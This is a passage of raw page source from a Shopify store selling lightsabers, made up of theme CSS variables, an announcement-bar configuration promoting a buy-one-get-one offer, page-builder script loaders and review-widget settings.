        --gradient-base-background-2: #1b1f3b;
        --gradient-base-accent-1: #7bd663;
        --gradient-base-accent-2: linear-gradient(360deg, rgba(27, 31, 59, 1), rgba(27, 31, 59, 1) 14%, rgba(30, 167, 225, 1) 84%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.3 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.sabermasters.com/cdn/shop/t/60/assets/base.css?v=72514207947921368001768386379" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.sabermasters.com/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.sabermasters.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.sabermasters.com/cdn/shop/t/60/assets/component-predictive-search.css?v=76514217051199997821768386379"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  
            
                
            
<!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [{"id":"5b420e3e-9888-4100-91ef-12d6159aac64","createdAt":"2025-12-06T10:50:46.44+00:00","name":"Christmas","title":"⚔️The Ultimate Lightsaber 3.0 \"Victory\" is now available! ⚔️","subheading":"","style":{"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"custom","position":"top-page","stickyBar":false,"backgroundType":"gradientBackground","singleColor":"#FFFFFF","gradientTurn":64,"gradientStart":"#ff0000","gradientEnd":"#e10035","borderRadius":"","borderSize":"0","borderColor":"#000000","titleSize":"18","titleColor":"#E8E8E1","font":"","subheadingSize":"14","subheadingColor":"#000000","buttonBackgroundColor":"#E8E8E1","buttonFontSize":"14","buttonFontColor":"#000000","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#000000","couponCodeButtonIconColor":"#000000","couponCodeButtonFontColor":"#000000","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#6d7175","arrowIconColor":"#6d7175","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"rotating","announcementPlacement":"","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2026-01-19T13:26:07.305+00:00","CTAType":"","CTALink":"https://www.sabermasters.com/products/the-ultimate-lightsaber-3-0-buy-1-get-1-free","closeButton":false,"buttonText":"Secure Yours Now!","announcements":[{"title":"Real Buy 1 Get 1 Free!","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"https://www.sabermasters.com/products/the-ultimate-lightsaber-3-0-buy-1-get-1-free","icon":"","id":477},{"title":"Fast Local Shipping from Our NJ Warehouse","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"https://www.sabermasters.com/products/the-ultimate-lightsaber-3-0-buy-1-get-1-free","icon":"","id":782},{"title":"Quality Lightsabers at Great Prices Since 2020","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":697},{"title":"1-Year Warranty • 30-Day Guarantee • 50K+ Customers","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":322}],"shop":"sabermasters.myshopify.com","animationSpeed":53,"rotateDuration":4,"translations":[],"startDate":null,"endDate":null,"icon":"","locationType":"","showInCountries":[],"showOnProductsInCollections":[],"type":"product-page","couponCode":""}];
  
  window.essentialAnnouncementMeta = {
    productCollections: [],
    productData: {"id":7912855109878,"title":"Item Customizations","handle":"product-customizer-item-customizations","description":"\u003cp\u003e*** This is a hidden product used by Product Customizer. Please do not modify or delete! ***\u003c\/p\u003e\n      \u003cp\u003eIn order to add priced options to the cart, this product must be \u003cstrong\u003eVisible \u003c\/strong\u003ein the\n      Online Store and set to \u003cstrong\u003eDon't Track Inventory\u003c\/strong\u003e.\n      \u003cspan style=\"color: #ff0000;\"\u003eModifying these settings may prevent your shoppers from checking out.\u003c\/span\u003e\u003c\/p\u003e\n      \u003cp\u003eYou may safely update the default \u003cem\u003eTitle\u003c\/em\u003e and \u003cem\u003eImage\u003c\/em\u003e to better suit your shop.\u003c\/p\u003e\n      \u003cp\u003eFor questions, please \u003cspan style=\"color: #0000ff;\"\u003e\n      \u003ca href=\"https:\/\/intercom.help\/product-customizer\/\" target=\"_blank\" style=\"color: #0000ff;\"\u003econtact us\u003c\/a\u003e\n      \u003c\/span\u003e.\u003c\/p\u003e","published_at":"2022-11-21T11:42:42-10:00","created_at":"2022-11-21T11:42:47-10:00","vendor":"SaberMasters","type":"SHOPSTORM_HIDDEN_PRODUCT","tags":[],"price":1,"price_min":1,"price_max":1,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44660108853494,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Item Customizations","public_title":null,"options":["Default Title"],"price":1,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.sabermasters.com\/cdn\/shop\/products\/item-customizations-product-image.png?v=1669066967"],"featured_image":"\/\/www.sabermasters.com\/cdn\/shop\/products\/item-customizations-product-image.png?v=1669066967","options":["Title"],"media":[{"alt":null,"id":30796973670646,"position":1,"preview_image":{"aspect_ratio":1.0,"height":256,"width":256,"src":"\/\/www.sabermasters.com\/cdn\/shop\/products\/item-customizations-product-image.png?v=1669066967"},"aspect_ratio":1.0,"height":256,"media_type":"image","src":"\/\/www.sabermasters.com\/cdn\/shop\/products\/item-customizations-product-image.png?v=1669066967","width":256}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e*** This is a hidden product used by Product Customizer. Please do not modify or delete! ***\u003c\/p\u003e\n      \u003cp\u003eIn order to add priced options to the cart, this product must be \u003cstrong\u003eVisible \u003c\/strong\u003ein the\n      Online Store and set to \u003cstrong\u003eDon't Track Inventory\u003c\/strong\u003e.\n      \u003cspan style=\"color: #ff0000;\"\u003eModifying these settings may prevent your shoppers from checking out.\u003c\/span\u003e\u003c\/p\u003e\n      \u003cp\u003eYou may safely update the default \u003cem\u003eTitle\u003c\/em\u003e and \u003cem\u003eImage\u003c\/em\u003e to better suit your shop.\u003c\/p\u003e\n      \u003cp\u003eFor questions, please \u003cspan style=\"color: #0000ff;\"\u003e\n      \u003ca href=\"https:\/\/intercom.help\/product-customizer\/\" target=\"_blank\" style=\"color: #0000ff;\"\u003econtact us\u003c\/a\u003e\n      \u003c\/span\u003e.\u003c\/p\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>

  <style type="text/css">
  .essential_annoucement_bar_glide{position:relative;width:100%;box-sizing:border-box}.essential_annoucement_bar_glide *{box-sizing:inherit}.essential_annoucement_bar_glide__track{overflow:hidden}.essential_annoucement_bar_glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.essential_annoucement_bar_glide__slides--dragging{user-select:none}.essential_annoucement_bar_glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.essential_annoucement_bar_glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.essential_annoucement_bar_glide__arrows{-webkit-touch-callout:none;user-select:none}.essential_annoucement_bar_glide__bullets{-webkit-touch-callout:none;user-select:none}.essential_annoucement_bar_lide--rtl{direction:rtl}
  </style>
  <script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/glide.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769422310000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#7BD663","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#7BD663","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#7BD663","verified_badge_text":"Verified","verified_badge_bg_color":"#7BD663","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":true,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":true,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} 